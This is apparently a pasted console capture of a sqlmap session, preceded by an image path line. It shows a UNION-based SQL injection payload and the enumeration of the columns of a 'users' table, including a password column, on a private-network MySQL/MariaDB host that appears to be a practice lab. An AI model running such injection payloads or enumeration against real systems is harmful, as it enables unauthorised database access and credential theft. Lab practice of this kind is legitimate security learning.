 C:\Windows\System32\cmd.exe
Payload: id=-5217 UNION ALL SELECT NULL,CONCAT(0x7178717671,0x5975756a59755a554574776471497a48487a704f6a414148476570
566e486c5354756e49564b4b74,0x7176717a71),NULL-- -
---
[11:35:52] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[11:35:52] [INFO] fetching columns for table 'users' in database 'security'
[11:35:52] [WARNING] reflective value(s) found and filtering out
[11:35:52] [INFO] retrieved: 'id','int(3)'
[11:35:52] [INFO] retrieved: 'username','varchar(40)'
[11:35:52] [INFO] retrieved: 'password','varchar(20)'
Database: security
Table: users
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| id       | int(3)      |
| password | varchar(20) |
| username | varchar(40) |
+----------+-------------+
[11:35:52] [INFO] fetched data logged to text files under 'C:\Users\86177\AppData\Local\sqlmap\output\192.168.222.131'
[*] ending @ 11:35:52 /2021-01-09/
D:\python\sqlmap>